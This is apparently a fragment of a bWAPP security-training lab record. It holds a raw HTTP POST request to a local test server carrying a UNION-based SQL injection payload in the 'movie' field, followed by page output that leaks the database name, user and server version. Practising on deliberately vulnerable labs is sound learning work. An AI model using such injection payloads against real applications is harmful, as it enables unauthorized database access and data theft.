 Host: 127.0.0.1:8000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/2010010
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1:8000/sqli_13.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 68
Cookie: security_level=1; PHPSESSID=tn2oaggo0348mjt44mnukj1hm5
Connection: close
Upgrade-Insecure-Requests: 1
movie=0 union select 1,2,database(),user(),version(),6,7#&action
Bugs Change Password Create User Set Security Level Reset Cred
/ SQL Injection (POST/Select) /
Select a movie: G.I. Joe: Retaliation Go
Title Release Character Genre IMDb
2 bWAPP 5.5.47-0ubuntu0.14.04.1 root@localhost Link